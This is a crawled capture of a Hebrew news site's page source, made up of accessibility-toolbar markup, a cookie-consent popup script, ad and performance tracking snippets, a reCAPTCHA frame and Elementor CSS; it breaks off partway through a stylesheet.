					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
											<ul class="pojo-a11y-toolbar-items pojo-a11y-links">
																						<li class="pojo-a11y-toolbar-item">
									<a href="https://www.news08.net/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-help" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>עזרה</title><path fill="currentColor" d="M224 344v-48c0-4.5-3.5-8-8-8h-48c-4.5 0-8 3.5-8 8v48c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8zM288 176c0-45.75-48-80-91-80-40.75 0-71.25 17.5-92.75 53.25-2.25 3.5-1.25 8 2 10.5l33 25c1.25 1 3 1.5 4.75 1.5 2.25 0 4.75-1 6.25-3 11.75-15 16.75-19.5 21.5-23 4.25-3 12.5-6 21.5-6 16 0 30.75 10.25 30.75 21.25 0 13-6.75 19.5-22 26.5-17.75 8-42 28.75-42 53v9c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8v0c0-5.75 7.25-18 19-24.75 19-10.75 45-25.25 45-63.25zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">עזרה</span>									</a>
								</li>
																						<li class="pojo-a11y-toolbar-item">
									<a href="https://www.news08.net/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-feedback" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פידבק</title><path fill="currentColor" d="M448 224c0 88.5-100.25 160-224 160-12.25 0-24.5-0.75-36.25-2-32.75 29-71.75 49.5-115 60.5-9 2.5-18.75 4.25-28.5 5.5-5.5 0.5-10.75-3.5-12-9.5v-0.25c-1.25-6.25 3-10 6.75-14.5 15.75-17.75 33.75-32.75 45.5-74.5-51.5-29.25-84.5-74.5-84.5-125.25 0-88.25 100.25-160 224-160s224 71.5 224 160z"></path></svg></span><span class="pojo-a11y-toolbar-text">פידבק</span>									</a>
								</li>
													</ul>
									</div>
			</div>
		</nav>
		    <!-- DIGITA Privacy Popup -->
    <style id="digita-privacy-popup-style">
        .digita-privacy-popup {
    background: white;
border-radius: 00px;
    padding: 20px;
    position:fixed; 
    bottom:16px; 
    right:16px;
    z-index:999999999; 
    display:none;
    max-width: 30vw;
}

.digita-privacy-popup__close {
          position: absolute;
    top: 0;
    right: 0px;
    height: 23px;
    width: 23px;
    font-size: 18px;
    line-height: 1em;
    display: block;
    padding-bottom: 20px;
    background: black;
border-radius:0px;
    color: white;
    padding: 0px !important;
    border: 1px solid white!important;
}
.digita-privacy-popup__close:hover {
background: black;
}

.digita-privacy-popup__content {
       color: black;
    line-height: 1.5em;
    font-size: 14px; 
}

.digita-privacy-popup__content a {
color:black;
text-decoration:underline;
}

.digita-privacy-popup__content a:hover {
color:#B12629;
}

@media only screen and (max-width:1024px) {
.digita-privacy-popup {
     left:16px;
     max-width: initial;
bottom:120px!important;
}
}    </style>

    <div data-rocket-location-hash="50dd26721090b46a1ba31ac65a22ad21" class="digita-privacy-popup" role="dialog" aria-label="Privacy Policy Notification" style="display:none;">
        <button type="button" class="digita-privacy-popup__close" aria-label="Close" title="Close">×</button>
        <div data-rocket-location-hash="ca7e6835e9a490a59c56f370018b4f28" class="digita-privacy-popup__content">אנחנו משתמשים בעוגיות (Cookies) ובטכנולוגיות כמו Google Analytics ו-Facebook Pixel, כדי לשפר את חוויית הגלישה, לנתח שימוש באתר ולהתאים עבורך תוכן ופרסום. המשך הגלישה באתר מהווה הסכמה לשימוש זה כפי שמתואר ב- <a href="/privacy/" target="_blank" rel="noopener noreferrer" aria-label="פתח את מדיניות הפרטיות בכרטיסייה חדשה">מדיניות הפרטיות</a>.</div>
    </div>

    <script>
    (function(){
        var KEY = 'digitaPrivacyPopupDismissed';

        function removeEl(el) {
            if (el && el.parentNode) {
                el.parentNode.removeChild(el);
            }
        }

        function showPopup() {
            var el = document.querySelector('.digita-privacy-popup');
            if (!el) return;

            // אם כבר סגר בעבר - לא להציג
            try {
                if (localStorage.getItem(KEY) === '1') {
                    removeEl(el);
                    var styleEl = document.getElementById('digita-privacy-popup-style');
                    if (styleEl && styleEl.parentNode) styleEl.parentNode.removeChild(styleEl);
                    return;
                }
            } catch(e) {}

            // מציגים את הפופאפ
            el.style.display = 'block';

            // סגירה בלחיצה על כפתור
            var btn = el.querySelector('.digita-privacy-popup__close');
            if (btn) {
                btn.addEventListener('click', function(){
                    try { localStorage.setItem(KEY, '1'); } catch(e){}
                    // שמירת cookie לשנה
                    var expiry = new Date();
                    expiry.setFullYear(expiry.getFullYear() + 1);
                    document.cookie = 'digita_privacy_popup_dismissed=1; path=/; expires=' + expiry.toUTCString() + '; SameSite=Lax';

                    removeEl(el);
                    var styleEl = document.getElementById('digita-privacy-popup-style');
                    if (styleEl && styleEl.parentNode) styleEl.parentNode.removeChild(styleEl);
                });
            }
        }

        if (window.addEventListener) window.addEventListener('load', showPopup);
        else window.attachEvent('onload', showPopup);
    })();
    </script>
    <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="news0-tracking">var advads_tracking_ads = {"1":[292407,306077,189423,292407,306077]};var advads_tracking_urls = {"1":"https:\/\/www.news08.net\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.news08.net\/linkout\/"};</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","nonce":"3ab7d7c898","url":"https:\/\/www.news08.net\/tag\/%d7%a4%d7%a1%d7%97","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.news08.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ece0b569a6048f0b973b5ba2cddd905","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764287246 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 149
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z6_kmM9T2BnYW5Y1s7hfaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764303525102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-44983.css?ver=1763218855
body_size: 1
content:
.elementor-kit-44983{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-727842c6:#B12629;--e-global-color-137f37eb:#F1F1F1;--e-global-color-b20f1da:#140102;--e-global-color-4dc1e05f:#FFF;--e-global-typography-primary-font-family:"Open Sans Hebrew";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Open Sans Hebrew";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Open Sans Hebrew";--e-global-typography-accent-font-weight:400;font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 e-page-transition{background-color:#FFBC7D;}.elementor-kit-44983 a{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h1{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h2{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h3{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h4{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h5{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h6{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-119.css?ver=1763218855
body_size: 3250
content:
.elementor-119 .elementor-element.elementor-element-05cdc8d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-05cdc8d:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-05cdc8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-f451721{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-119 .elementor-element.elementor-element-3c050b9{width:var( --container-widget-width, 5.3vw );max-width:5.3vw;--container-widget-width:5.3vw;--container-widget-flex-grow:0;z-index:1;}.elementor-119 .elementor-element.elementor-element-3c050b9 > .elementor-widget-container{margin:0vw 0vw -3.2vw 0vw;}.elementor-119 .elementor-element.elementor-element-3c050b9 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-119 .elementor-element.elementor-element-a6df834{width:var( --container-widget-width, 15vw );max-width:15vw;--container-widget-width:15vw;--container-widget-flex-grow:0;}.elementor-119 .elementor-element.elementor-element-a6df834 > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__results-area{width:30vw;left:50%;right:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__field{color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__field-icon{color:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__form--focus .jet-ajax-search__field{border-color:#02010100;}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__full-results{color:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__arrow-button:hover svg > *{fill:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-b20f1da );}.elementor-119 .elementor-element.elementor-element-a6df834 .jet-ajax-search__spinner{color:var( --e-global-color-727842c6 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-icon i{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-icon svg{fill:var( --e-global-color-4dc1e05f );transition:fill 0.3s;}.elementor-119 .elementor-element.elementor-element-6cce1a6{--e-icon-list-icon-size:1vw;--icon-vertical-offset:0px;}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:400;line-height:2.5em;}.elementor-119 .elementor-element.elementor-element-6cce1a6 .elementor-icon-list-text{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-119 .elementor-element.elementor-element-b4e9895{--grid-template-columns:repeat(0, auto);--icon-size:1vw;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-widget-container{text-align:left;}.elementor-119 .elementor-element.elementor-element-b4e9895 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon i{color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon svg{fill:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon:hover{background-color:var( --e-global-color-727842c6 );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon:hover i{color:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-b4e9895 .elementor-social-icon:hover svg{fill:var( --e-global-color-4dc1e05f );}.elementor-119 .elementor-element.elementor-element-7526ce8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:0.5vw;--padding-right:0.5vw;}.elementor-119 